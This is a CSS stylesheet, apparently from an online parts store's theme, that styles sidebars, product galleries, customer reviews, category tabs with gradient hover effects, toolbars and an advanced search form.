.overview .sideBar .block { background: #f2f2f2; /* Old browsers */ /* IE9 SVG, needs conditional override of 'filter' to 'none' */ background: url([data-uri]); background: -moz-linear-gradient(top, #f2f2f2 0%, #a1a1a1 100%); /* FF3.6+ */ background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #f2f2f2), color-stop(100%, #a1a1a1)); /* Chrome,Safari4+ */ background: -webkit-linear-gradient(top, #f2f2f2 0%, #a1a1a1 100%); /* Chrome10+,Safari5.1+ */ background: -o-linear-gradient(top, #f2f2f2 0%, #a1a1a1 100%); /* Opera 11.10+ */ background: -ms-linear-gradient(top, #f2f2f2 0%, #a1a1a1 100%); /* IE10+ */ background: linear-gradient(to bottom, #f2f2f2 0%, #a1a1a1 100%); /* W3C */ filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f2f2f2', endColorstr='#a1a1a1', GradientType=0 ); /* IE6-8 */
border:1px solid #a8a8a8; padding:0 0px 15px 0px; margin:12px 0; }
.overview .sideBar .block h4 { font-size:16px; color:#3c3a3b; }
.overview .sideBar .block p { font-size:14px; }
.overview .sideBar .block1 { position:relative; }
.overview .sideBar .block1:before { background:url(https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/block1_img.png) no-repeat 0 0; width:126px; height:103px; content:""; position:absolute; z-index:0; right:18px; top:11px; }
.overview .sideBar .block1 + .block1:before { background: none repeat scroll 0 0 rgba(0, 0, 0, 0); }
.overview .sideBar .block1 a.learnmore { color: #3c3a3b; padding: 15px 0; }
.overview .sideBar .block1 .learnmoreBlock { margin:0 0 10px 0; }
.overview .sideBar .block1 .learnmoreBlock a { color: #3c3a3b; font-size: 14px; font-weight: normal; line-height: 20px; padding: 0; }
.overview .sideBar .block1 h4 { padding-top:26px; position:relative; }
.overview .sideBar .block1 p { padding-bottom:19px; position:relative; }
.overview .sideBar .block1 a { color:#d20505; font-size:15px; font-weight:700; line-height:16px; display:inline-block; padding-bottom:16px; position:relative; }
.product-image-gallery { position: relative; height:430px !important; }
.product-image-gallery .gallery-image { display: none; }
.product-image-gallery .gallery-image.visible { display: block; }
.product-image-gallery .gallery-image.visible.hidden { visibility: hidden; }
.product-image-gallery:before, .product-image-gallery:after { content: ''; position: absolute; top: 0px; left: 0px; width: 100%; height: 100%; display: none; }
.product-image-gallery:before { background-color: white; opacity: 0.8; z-index: 2; }
.product-image-gallery:after { background-image: url("https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/opc-ajax-loader.gif"); background-repeat: no-repeat; background-position: center; z-index: 3; }
.product-image-gallery.loading { position: relative; }
.product-image-gallery.loading:before, .product-image-gallery.loading:after { display: block; }
.productInfo .product-name { float:left; }
.productInfo .price-info { float:right; color: #696767; font-size: 24px; font-weight: 700; }
/* -------------------------------------------- *
 * Icons
 */
.icon-sprite, .btn-remove2, .ratings .rating-box, .ratings .rating-box .rating, .sorter > .sort-by .sort-by-switcher, .sorter > .view-mode .grid, .sorter > .view-mode .list, .skip-nav .icon, .skip-search .icon, #search_mini_form .search-button:before, .skip-account .icon, .skip-cart .icon, .review-summary-table .rating-box .rating-number:after, .ratings-table .rating-box, .ratings-table .rating-box .rating { background-image: url(https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/icon_sprite.png); background-repeat: no-repeat; text-indent: -9999px; }
.ratings .rating-box { background-position: 0 -615px; background-repeat: repeat-x; height: 13px; overflow: hidden; width: 65px; margin:0px auto; }
.ratings .rating-box .rating { background-position: 0 -600px; background-repeat: repeat-x; float: left; height: 20px; }
.productOptions .price-box span.price { display:none; }
.validation-advice { color:#e51c24; font-size:12px; }
.productOptions span.required { float:right; color:#e51c24; font-weight:400; font-size:15px; }
.productOptions dl.last { float:none;display: table; }
.productOptions ul.add-to-links { list-style:none; display: inline-block; float:left; }
.productOptions ul.add-to-links li { display: inline-block; padding:10px 0; }
.productOptions ul.add-to-links li a { font-size: 14px; color: #e41b23; padding:10px 15px; }
ul.product-image-thumbs li { margin:0 5px; }
/* ============================================ *
 * Review - Customer
 * ============================================ */
#customer-reviews { width: auto; float: none; }
#customer-reviews .review-heading { border-top: 1px solid #cccccc; border-bottom: 1px solid #cccccc; padding: 10px 0 5px; }
#customer-reviews .review-heading:after { content: ''; display: table; clear: both; }
#customer-reviews .review-heading h2 { float: left; display: block; }
#customer-reviews .review-heading .pager { clear: none; float: right; width: auto; }
#customer-reviews .review-heading .pager .count-container .limiter { margin-bottom: 0; }
#customer-reviews .review-heading .pager .count-container .limiter label { font-size: 10px; text-transform: uppercase; }
#customer-reviews .review-heading .pager .amount { display: none; }
#customer-reviews .no-rating a { color:#e41b23; }
#customer-reviews h2 { color: #3399cc; font-size: 12px; text-transform: uppercase; }
#customer-reviews h2 span { color: #636363; }
#customer-reviews h3 { font-size: 12px; font-weight: normal; text-transform: uppercase; }
#customer-reviews h3 span { color: #3399cc; }
#customer-reviews .fieldset { padding-top: 25px; width: 470px; }
#customer-reviews .fieldset h4 { border-bottom: 1px solid #cccccc; font-size: 12px; font-weight: normal; padding-bottom: 5px; text-transform: uppercase; }
#customer-reviews .fieldset h4 em { display: none; }
#customer-reviews .fieldset .form-list { font-weight: normal; margin: 10px 0; text-transform: uppercase; width: 470px; }
#customer-reviews .fieldset .form-list .inline-label:after { content: ''; display: table; clear: both; }
#customer-reviews .fieldset .form-list label { font-size: 12px; font-weight: normal; }
#customer-reviews .fieldset .form-list textarea { border: 1px solid #cccccc; border-radius: 0; min-width: 100%; -webkit-appearance: none; }
#customer-reviews .fieldset .form-list input { border: 1px solid #cccccc; border-radius: 0; }
#customer-reviews .fieldset .form-list input[type="text"] { width: 100%; }
#customer-reviews .buttons-set { border: none; margin: 0; width: 470px; }
#customer-reviews dl { font-size: 12px; font-weight: normal; margin-bottom: 10px; }
#customer-reviews dl dt { margin: 10px 0; text-transform: uppercase; }
#customer-reviews dl dt a { color:#e41b23; }
#customer-reviews dl dd { font-size: 14px; margin: 10px 0; }
#customer-reviews dl dd .ratings-table { font-size: 12px; width: 100%; }
#customer-reviews dl dd .ratings-table tr { float: left; margin-right: 15px; }
#customer-reviews dl dd table { margin: 15px 0; }
#customer-reviews dl dd .review-meta { color: #3399cc; font-size: 10px; font-weight: normal; text-transform: uppercase; }
.extra-info .availability span.label { display:none; }
.overviewRightBlock { margin:0 0 0 2%; float:right; width:78%; }
.overviewRightBlock .shopnowBlock a:hover { text-transform:uppercase; /*float:left; color:#fff; font-size:24px; font-weight:700; width:20.8%; padding:14px 2%;*/ background: #07a421; /* Old browsers */ background: -moz-linear-gradient(top, #07a421 0%, #058f1c 50%, #037a17 100%); /* FF3.6+ */ background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #07a421), color-stop(50%, #058f1c), color-stop(100%, #037a17)); /* Chrome,Safari4+ */ background: -webkit-linear-gradient(top, #07a421 0%, #058f1c 50%, #037a17 100%); /* Chrome10+,Safari5.1+ */ background: -o-linear-gradient(top, #07a421 0%, #058f1c 50%, #037a17 100%); /* Opera 11.10+ */ background: -ms-linear-gradient(top, #07a421 0%, #058f1c 50%, #037a17 100%); /* IE10+ */ background: linear-gradient(to bottom, #07a421 0%, #058f1c 50%, #037a17 100%); /* W3C */ filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#07a421', endColorstr='#037a17', GradientType=0 ); /* IE6-9 */
margin:-18px 0 0 0; padding:18px; }
.overviewRightBlock .shopnowBlock a samp { font-size:16px; display:block; font-family: 'Lato', sans-serif; }
.overviewRightBlock .shopnowBlock a span { background:url(https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/productIcon.png) no-repeat right center; display:block; font-weight:bold; font-size:22px; }
.overviewRightBlock .shopnowBlock a { margin:0 4px; }
.overviewRightBlock .shopnowBlock a.redBg:hover { background: #cf0404; /* Old browsers */ background: -moz-linear-gradient(top, #cf0404 0%, #bd0202 50%, #a90101 100%); /* FF3.6+ */ background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #cf0404), color-stop(50%, #bd0202), color-stop(100%, #a90101)); /* Chrome,Safari4+ */ background: -webkit-linear-gradient(top, #cf0404 0%, #bd0202 50%, #a90101 100%); /* Chrome10+,Safari5.1+ */ background: -o-linear-gradient(top, #cf0404 0%, #bd0202 50%, #a90101 100%); /* Opera 11.10+ */ background: -ms-linear-gradient(top, #cf0404 0%, #bd0202 50%, #a90101 100%); /* IE10+ */ background: linear-gradient(to bottom, #cf0404 0%, #bd0202 50%, #a90101 100%); /* W3C */ filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#cf0404', endColorstr='#a90101', GradientType=0 ); /* IE6-9 */
}
.overviewRightBlock .shopnowBlock a.yellowBg:hover { background: #edc50d; /* Old browsers */ background: -moz-linear-gradient(top, #edc50d 0%, #dcb10b 50%, #cfa309 100%); /* FF3.6+ */ background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #edc50d), color-stop(50%, #dcb10b), color-stop(100%, #cfa309)); /* Chrome,Safari4+ */ background: -webkit-linear-gradient(top, #edc50d 0%, #dcb10b 50%, #cfa309 100%); /* Chrome10+,Safari5.1+ */ background: -o-linear-gradient(top, #edc50d 0%, #dcb10b 50%, #cfa309 100%); /* Opera 11.10+ */ background: -ms-linear-gradient(top, #edc50d 0%, #dcb10b 50%, #cfa309 100%); /* IE10+ */ background: linear-gradient(to bottom, #edc50d 0%, #dcb10b 50%, #cfa309 100%); /* W3C */ filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#edc50d', endColorstr='#cfa309', GradientType=0 ); /* IE6-9 */
}
.overviewRightBlock .shopnowBlock a.blueBg:hover { background: #1253ac; /* Old browsers */ background: -moz-linear-gradient(top, #1253ac 0%, #0b489c 50%, #053e8c 100%); /* FF3.6+ */ background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #1253ac), color-stop(50%, #0b489c), color-stop(100%, #053e8c)); /* Chrome,Safari4+ */ background: -webkit-linear-gradient(top, #1253ac 0%, #0b489c 50%, #053e8c 100%); /* Chrome10+,Safari5.1+ */ background: -o-linear-gradient(top, #1253ac 0%, #0b489c 50%, #053e8c 100%); /* Opera 11.10+ */ background: -ms-linear-gradient(top, #1253ac 0%, #0b489c 50%, #053e8c 100%); /* IE10+ */ background: linear-gradient(to bottom, #1253ac 0%, #0b489c 50%, #053e8c 100%); /* W3C */ filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1253ac', endColorstr='#053e8c', GradientType=0 ); /* IE6-9 */
}
.adventureBlock { margin:2px 0 35px 0; position:relative; }
.adventureBlock .adventureLeft { float:left; width:60%; }
.adventureBlock .adventureLeft img { max-width:100%; display:block; }
.adventureBlock .adventureRight { width:39%; font-size:48px; color:#fff; text-transform:uppercase; background:url(https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/adventureBg.png) no-repeat 0 0; position:absolute; top:0; right:8px; bottom:0; }
.adventureBlock .adventureRight h1 { padding:45px 0 0 25px; line-height:48px; color:#fff; font-size:48px; text-transform:uppercase; }
.adventureBlock .adventureRight h1 span { display:block; color:#d20505; }
.adventureBlock .adventureRight h1 em { font-style:normal; color:#d20505; font-size:62px; display:block; line-height:60px; }
.adventureBlock .adventureRight h1 samp { font-size:72px; font-family: 'Lato', sans-serif; line-height:65px; }
.ProductBlock h3 { background:#222222; line-height:60px; color:#fff; padding:0 0 0 20px; font-size:24px; }
.ProductBlock h3 span { color:#d20505; padding:0 50px 0 10px; background:url(https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/productIcon.png) no-repeat right center; display:inline-block; }
.category-products ul li { list-style:none; float:left; width:160px; min-height:320px; margin:0 0 25px 26px; }
.category-products ul li.newline { margin:0 0 0 0; }
.category-products { margin:10px 0 0 0; }
.category-products .product-info { text-align:center; }
.category-products .product-info h2 { font-size:14px; line-height:20px; font-weight:normal; text-transform:inherit; padding:5px 0 0 0; height:40px; overflow:hidden; }
.category-products .product-info h2 a { color:#585757; }
.category-products .product-image {height: 160px;border: 1px solid #ddd;text-align: center;width: 30%;display: table-cell;vertical-align: middle;}
.category-products .product-image img {max-width: 65% !important;}
.category-products .price-box { min-height:50px;margin:5px 0px 0px 0px; }
.category-products .price-box span { color:#696767; font-weight:700; /* font-size:20px; */font-size:15px; }
.category-products .add-to-links a { display:inline-block; }
.category-products .add-to-links a { color:#e41b23; font-size:14px; }
.category-products .add-to-links li+li { margin:0px; }
.category-products .ratings span.amount { display:none; }
.category-products ul.products-grid { width:100%; display:inline-block; margin:20px 0 0 0; }
.category-products ul.add-to-links li { min-height:inherit; margin:0 auto; }
.category-products .actions .button.btn-cart { display:inline-block; background: #828181; /* Old browsers */ background: -moz-linear-gradient(top, #828181 0%, #6b6a6a 37%, #555454 69%, #414040 100%); /* FF3.6+ */ background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #828181), color-stop(37%, #6b6a6a), color-stop(69%, #555454), color-stop(100%, #414040)); /* Chrome,Safari4+ */ background: -webkit-linear-gradient(top, #828181 0%, #6b6a6a 37%, #555454 69%, #414040 100%); /* Chrome10+,Safari5.1+ */ background: -o-linear-gradient(top, #828181 0%, #6b6a6a 37%, #555454 69%, #414040 100%); /* Opera 11.10+ */ background: -ms-linear-gradient(top, #828181 0%, #6b6a6a 37%, #555454 69%, #414040 100%); /* IE10+ */ background: linear-gradient(to bottom, #828181 0%, #6b6a6a 37%, #555454 69%, #414040 100%); /* W3C */ filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#828181', endColorstr='#414040', GradientType=0 ); /* IE6-9 */
line-height:35px; color:#fff; font-size:12px; padding:0 15px; text-transform:uppercase; margin:8px 0; border:none; }
.overview .sideBar span { color:#3c3a3b; font-size:13px; font-weight:700; padding:7px; text-align:center; display:block; }
.overview .sideBar .block-layered-nav span { padding:0; text-align:left; }
.overview .sideBar .emailsales { text-align:center; }
.overview .sideBar .emailsales a { color:#3c3a3b; background: #e7e7e7; /* Old browsers */ background: -moz-linear-gradient(top, #e7e7e7 0%, #cbcbcb 38%, #b8b8b8 69%, #a6a6a6 100%); /* FF3.6+ */ background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #e7e7e7), color-stop(38%, #cbcbcb), color-stop(69%, #b8b8b8), color-stop(100%, #a6a6a6)); /* Chrome,Safari4+ */ background: -webkit-linear-gradient(top, #e7e7e7 0%, #cbcbcb 38%, #b8b8b8 69%, #a6a6a6 100%); /* Chrome10+,Safari5.1+ */ background: -o-linear-gradient(top, #e7e7e7 0%, #cbcbcb 38%, #b8b8b8 69%, #a6a6a6 100%); /* Opera 11.10+ */ background: -ms-linear-gradient(top, #e7e7e7 0%, #cbcbcb 38%, #b8b8b8 69%, #a6a6a6 100%); /* IE10+ */ background: linear-gradient(to bottom, #e7e7e7 0%, #cbcbcb 38%, #b8b8b8 69%, #a6a6a6 100%); /* W3C */ filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#e7e7e7', endColorstr='#a6a6a6', GradientType=0 ); /* IE6-9 */
display:block; line-height:50px; border:1px solid #a8a8a8; text-align:center; margin:8px 0 0 0; }
.sideBar h5 { color:#e61a25; font-size:15px; font-weight:700; text-transform:uppercase; line-height:24px; }
.sideBar .polarisProduct { background:#ebecec; border:1px solid #c4c4c4; padding:1px 1px 15px 1px; margin:0 0 10px 0; }
.polarisProduct h2 { color:#3c3a3b; font-size:16px; text-transform:uppercase; line-height:36px; background:#aaaaaa; padding:0 0 0 15px; margin:0 0 5px 0; }
.productcatType h6 { color:#fff; font-size:14px; line-height:25px; padding:0 0 0 15px; background: #828181; /* Old browsers */ background: -moz-linear-gradient(top, #828181 0%, #636262 50%, #474646 100%); /* FF3.6+ */ background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #828181), color-stop(50%, #636262), color-stop(100%, #474646)); /* Chrome,Safari4+ */ background: -webkit-linear-gradient(top, #828181 0%, #636262 50%, #474646 100%); /* Chrome10+,Safari5.1+ */ background: -o-linear-gradient(top, #828181 0%, #636262 50%, #474646 100%); /* Opera 11.10+ */ background: -ms-linear-gradient(top, #828181 0%, #636262 50%, #474646 100%); /* IE10+ */ background: linear-gradient(to bottom, #828181 0%, #636262 50%, #474646 100%); /* W3C */ filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#828181', endColorstr='#474646', GradientType=0 ); /* IE6-9 */
}
.productcatType { padding:0 0 20px 0; }
.productcatType ul li { list-style:none; }
.productcatType ul li a { color:#e41b23; line-height:20px; font-size:14px; padding:0 0 0 25px; }
.productcatType ul li a:hover { background: #b5b5b5; /* Old browsers */ background: -moz-linear-gradient(top, #b5b5b5 0%, #a8a8a8 50%, #9c9c9c 100%); /* FF3.6+ */ background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #b5b5b5), color-stop(50%, #a8a8a8), color-stop(100%, #9c9c9c)); /* Chrome,Safari4+ */ background: -webkit-linear-gradient(top, #b5b5b5 0%, #a8a8a8 50%, #9c9c9c 100%); /* Chrome10+,Safari5.1+ */ background: -o-linear-gradient(top, #b5b5b5 0%, #a8a8a8 50%, #9c9c9c 100%); /* Opera 11.10+ */ background: -ms-linear-gradient(top, #b5b5b5 0%, #a8a8a8 50%, #9c9c9c 100%); /* IE10+ */ background: linear-gradient(to bottom, #b5b5b5 0%, #a8a8a8 50%, #9c9c9c 100%); /* W3C */ filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#b5b5b5', endColorstr='#9c9c9c', GradientType=0 ); /* IE6-9 */
color:#fff; display:block; }
.overviewRightBlock .categoryShop a { float:left; font-size:20px; padding:10px 0px; background:#7e7d7d; text-transform:uppercase; line-height:16px; color:#fff; font-weight:700; width:24.8%; display:block; }
.overviewRightBlock .categoryShop a+a { margin:0 0 0 2px; }
.overviewRightBlock .categoryShop a span samp { font-size:14px; font-family: 'Lato', sans-serif; display:block; }
.overviewRightBlock .categoryShop a span { background:url(https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/catanchorBg.png) no-repeat right 15px center; display:block; padding:0 0px 0 15px; }
.overviewRightBlock .categoryShop a:hover { background: #07a421; /* Old browsers */ background: -moz-linear-gradient(top, #07a421 0%, #058f1c 50%, #037a17 100%); /* FF3.6+ */ background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #07a421), color-stop(50%, #058f1c), color-stop(100%, #037a17)); /* Chrome,Safari4+ */ background: -webkit-linear-gradient(top, #07a421 0%, #058f1c 50%, #037a17 100%); /* Chrome10+,Safari5.1+ */ background: -o-linear-gradient(top, #07a421 0%, #058f1c 50%, #037a17 100%); /* Opera 11.10+ */ background: -ms-linear-gradient(top, #07a421 0%, #058f1c 50%, #037a17 100%); /* IE10+ */ background: linear-gradient(to bottom, #07a421 0%, #058f1c 50%, #037a17 100%); /* W3C */ filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#07a421', endColorstr='#037a17', GradientType=0 ); /* IE6-9 */
padding:15px 0px; position:relative; margin:-14px 0 0 0; }
.overviewRightBlock .categoryShop a:hover span { font-size:24px; }
.overviewRightBlock .categoryShop a+a:hover { margin:-14px 0 0 2px; }
.overviewRightBlock .categoryShop a:hover span samp { font-size:16px; line-height:20px; }
.categoryTabs ul.catlist li { list-style:none; float:left; width:24.9%; }
.ProductBlock .categoryTabs ul.catlist li a { padding:7px 14px 5px; min-height:42px; }
.categoryTabs ul.catlist li a, .overviewRightBlock .shopnowBlock a { display:block; background:#7e7d7d; padding:10px 14px; color:#fff; min-height:73px; }
.categoryTabs ul.catlist li a span { background:url(https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/catanchorBg.png) no-repeat right center; display:block; font-size:20px; font-weight:700; text-transform:uppercase; }
.categoryTabs ul.catlist li a span samp { display:block; font-size:14px; font-family:"Lato", sans-serif; }
.categoryTabs ul.catlist li+li { margin:0 0 0 1px; }
.catcontent img { width:100%; }
.categoryoverview { padding:0; }
.overviewRightBlock.categoryRight { margin:0 0 0 2%; }
.categoryTabs ul.catlist li.greenBg a:hover, .categoryTabs ul.catlist li.current.greenBg a { background: #07a421; /* Old browsers */ background: -moz-linear-gradient(top, #07a421 0%, #058f1c 50%, #037a17 100%); /* FF3.6+ */ background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #07a421), color-stop(50%, #058f1c), color-stop(100%, #037a17)); /* Chrome,Safari4+ */ background: -webkit-linear-gradient(top, #07a421 0%, #058f1c 50%, #037a17 100%); /* Chrome10+,Safari5.1+ */ background: -o-linear-gradient(top, #07a421 0%, #058f1c 50%, #037a17 100%); /* Opera 11.10+ */ background: -ms-linear-gradient(top, #07a421 0%, #058f1c 50%, #037a17 100%); /* IE10+ */ background: linear-gradient(to bottom, #07a421 0%, #058f1c 50%, #037a17 100%); /* W3C */ filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#07a421', endColorstr='#037a17', GradientType=0 ); /* IE6-9 */
padding:12px 12px 11px 12px; margin:-15px 0 0 0; }
.categoryTabs ul.catlist li.redBg a:hover, .categoryTabs ul.catlist li.current.redBg a { background: #d50505; /* Old browsers */ background: -moz-linear-gradient(top, #d50505 0%, #be0303 50%, #a70101 100%); /* FF3.6+ */ background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #d50505), color-stop(50%, #be0303), color-stop(100%, #a70101)); /* Chrome,Safari4+ */ background: -webkit-linear-gradient(top, #d50505 0%, #be0303 50%, #a70101 100%); /* Chrome10+,Safari5.1+ */ background: -o-linear-gradient(top, #d50505 0%, #be0303 50%, #a70101 100%); /* Opera 11.10+ */ background: -ms-linear-gradient(top, #d50505 0%, #be0303 50%, #a70101 100%); /* IE10+ */ background: linear-gradient(to bottom, #d50505 0%, #be0303 50%, #a70101 100%); /* W3C */ filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#d50505', endColorstr='#a70101', GradientType=0 ); /* IE6-9 */
padding:12px 12px 11px 12px; margin:-15px 0 0 0; }
.categoryTabs ul.catlist li.yellowBg a:hover, .categoryTabs ul.catlist li.current.yellowBg a { background: #edc50d; /* Old browsers */ background: -moz-linear-gradient(top, #edc50d 0%, #dcb10b 50%, #cfa309 100%); /* FF3.6+ */ background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #edc50d), color-stop(50%, #dcb10b), color-stop(100%, #cfa309)); /* Chrome,Safari4+ */ background: -webkit-linear-gradient(top, #edc50d 0%, #dcb10b 50%, #cfa309 100%); /* Chrome10+,Safari5.1+ */ background: -o-linear-gradient(top, #edc50d 0%, #dcb10b 50%, #cfa309 100%); /* Opera 11.10+ */ background: -ms-linear-gradient(top, #edc50d 0%, #dcb10b 50%, #cfa309 100%); /* IE10+ */ background: linear-gradient(to bottom, #edc50d 0%, #dcb10b 50%, #cfa309 100%); /* W3C */ filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#edc50d', endColorstr='#cfa309', GradientType=0 ); /* IE6-9 */
padding:12px 12px 11px 12px; margin:-15px 0 0 0; }
.categoryTabs ul.catlist li.blueBg a:hover, .categoryTabs ul.catlist li.current.blueBg a { background: #1253ac; /* Old browsers */ background: -moz-linear-gradient(top, #1253ac 0%, #0b489c 50%, #053e8c 100%); /* FF3.6+ */ background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #1253ac), color-stop(50%, #0b489c), color-stop(100%, #053e8c)); /* Chrome,Safari4+ */ background: -webkit-linear-gradient(top, #1253ac 0%, #0b489c 50%, #053e8c 100%); /* Chrome10+,Safari5.1+ */ background: -o-linear-gradient(top, #1253ac 0%, #0b489c 50%, #053e8c 100%); /* Opera 11.10+ */ background: -ms-linear-gradient(top, #1253ac 0%, #0b489c 50%, #053e8c 100%); /* IE10+ */ background: linear-gradient(to bottom, #1253ac 0%, #0b489c 50%, #053e8c 100%); /* W3C */ filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1253ac', endColorstr='#053e8c', GradientType=0 ); /* IE6-9 */
padding:12px 12px 11px 12px; margin:-15px 0 0 0; }
.categoryTabs ul.catlist li a:hover, .categoryTabs ul.catlist li.current a { background: #d50505; /* Old browsers */ background: -moz-linear-gradient(top, #d50505 0%, #be0303 50%, #a70101 100%); /* FF3.6+ */ background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #d50505), color-stop(50%, #be0303), color-stop(100%, #a70101)); /* Chrome,Safari4+ */ background: -webkit-linear-gradient(top, #d50505 0%, #be0303 50%, #a70101 100%); /* Chrome10+,Safari5.1+ */ background: -o-linear-gradient(top, #d50505 0%, #be0303 50%, #a70101 100%); /* Opera 11.10+ */ background: -ms-linear-gradient(top, #d50505 0%, #be0303 50%, #a70101 100%); /* IE10+ */ background: linear-gradient(to bottom, #d50505 0%, #be0303 50%, #a70101 100%); /* W3C */ filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#d50505', endColorstr='#a70101', GradientType=0 ); /* IE6-9 */
padding:14px; margin:-15px 0 0 0; }
.overviewRightBlock .ProductBlock .shopnowBlock a:hover { margin: 0 1px; padding: 10px 21px; }
.overviewRightBlock .ProductBlock .shopnowBlock a { min-height:42px; text-transform: uppercase; margin: 0 1px; padding: 10px 21px; }
.categoryTabs ul.catlist li a:hover span, .categoryTabs ul.catlist li.current a span { font-size:21px; }
.categoryTabs ul.catlist li a:hover span samp, .categoryTabs ul.catlist li.current a span samp { font-size:16px; }
.categoryTabs .catimg { width:100%; display:inline-block; }
.categoryTabs .catimg img { display:block; }
.categoryTabs .catimg.greenBg { border-top:5px solid #037a17; }
.categoryTabs .catimg.redBg { border-top:5px solid #a70101; }
.categoryTabs .catimg.yellowBg { border-top:5px solid #cfa309; }
.categoryTabs .catimg.blueBg { border-top:5px solid #053e8c; }
.ProductBlock h1 { color:#3c3a3b; font-size:28px; font-weight:700; text-transform:uppercase; line-height:48px; padding:5px 0; }
.toolbar { line-height:40px; background:#f4f4f4; border-bottom:1px solid #ccc; border-top:1px solid #ccc; padding:0 0 0 10px; color:#6c7582; }
.toolbar .sorter { float:left; line-height:45px; }
.toolbar .pager { float:left; padding:0 0 0 25px; line-height:45px; }
.toolbar .pager p { float:left; }
.toolbar .pager .limiter { float:right; }
.toolbar .pager .limiter span { font-weight:700; color:#636363; }
.toolbar .pager .limiter label { text-transform:uppercase; padding:0 0 0 20px; }
.toolbar .sorter select { color:#6c7582; }
.toolbar .sort-by a { background:url(https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/i_asc_arrow.png) no-repeat 0 0 !important; width:7px; height:10px; display:inline-block; margin:0 3px; }
.toolbar .view-mode { float:left; }
.toolbar .sort-by { float:left; }
.toolbar .view-mode label { /* background:url(https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/grid.png) no-repeat right center; padding:0 25px; */ padding-left: 25px;font-family:"Lato", sans-serif; text-transform:uppercase; }
.toolbar .view-mode a.list { background:url(https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/gridlist.png) no-repeat 0 0; width:18px; height:14px; display:inline-block; margin:0 0 0 25px; }
/* Advanced search */
.advancedsearch { min-height:150px; border:1px solid #807b7b; /* background:none repeat scroll 0 0 #ebecec;*/ margin-bottom:15px; }
/*.advancedsearch h2 { font-size:16px; color:#3c3a3b; line-height:36px; background:#aaaaaa; padding:0 0 0 15px; text-transform:uppercase; }*/
.advancedsearch h2 { font-size:16px; color:#FFFFFF; line-height:36px; background:#af0202; text-align:center; text-transform:uppercase; }
.advancedsearch ul li { list-style:none; padding:0 10px 10px 10px; }
.advancedsearch .actions { text-align:center; }
.advancedsearch .actions .button { color:#3c3a3b; background: #e7e7e7; /* Old browsers */ background: -moz-linear-gradient(top, #e7e7e7 0%, #cbcbcb 38%, #b8b8b8 69%, #a6a6a6 100%); /* FF3.6+ */ background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #e7e7e7), color-stop(38%, #cbcbcb), color-stop(69%, #b8b8b8), color-stop(100%, #a6a6a6)); /* Chrome,Safari4+ */ background: -webkit-linear-gradient(top, #e7e7e7 0%, #cbcbcb 38%, #b8b8b8 69%, #a6a6a6 100%); /* Chrome10+,Safari5.1+ */ background: -o-linear-gradient(top, #e7e7e7 0%, #cbcbcb 38%, #b8b8b8 69%, #a6a6a6 100%); /* Opera 11.10+ */ background: -ms-linear-gradient(top, #e7e7e7 0%, #cbcbcb 38%, #b8b8b8 69%, #a6a6a6 100%); /* IE10+ */ background: linear-gradient(to bottom, #e7e7e7 0%, #cbcbcb 38%, #b8b8b8 69%, #a6a6a6 100%); /* W3C */ filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#e7e7e7', endColorstr='#a6a6a6', GradientType=0 ); /* IE6-9 */
display:inline-block; /*line-height:50px;  border:1px solid #a8a8a8; */ width:90%; text-align:center; margin:8px 0 8px 0; font-weight:bold; cursor:pointer; }
.advancedsearch ul li label { font-size:13px; line-height:24px; }
.advancedsearch ul li input, .advancedsearch ul li select { width:100%; height:24px; line-height:24px; border:1px solid #cacaca; padding:0; }
.advancedsearch .validation-advice { padding:0 9px; }
/* Advanced search end*/ 

.redBg { background:rgba(217, 0, 0, 0.8); }
ul.messages li { list-style: outside none none; }
.topMenu .links ul li { list-style:none; position:relative; display:block; }
.topMenu ul li a.myaccount { border-right:1px solid #ccc; padding:0 10px 0 0; }
.topMenu .links ul li:hover ul.subMenu { display:block; }
.topMenu .links ul li ul.subMenu { display:none; background:#333333; width:140px; position:absolute; z-index:999; top:46px; left:0; }
ul.subMenu li a { line-height:36px; padding:0 0 0 20px; border-right:none; width:100%; display:block; }
.overviewRightBlock.categoryRight.fleft { float:left; margin:0 20px 0 0; }
.sideBar.fright { float: right; }
 .clearfix::before, .clearfix::after {
 content: " ";
 display: table;
}
nav.topNav a#pull { display: none; }
/* Responsive */




/*Smartphone*/

.productImg > img { width:100%; height:300px; }
#category-sidebar-nav li { position:relative; border-bottom:1px solid #e8e8e8 !important; }
#category-sidebar-nav li a.show-cat { padding:0 !important; position:absolute; right:10px; top:13px; width:15px; }
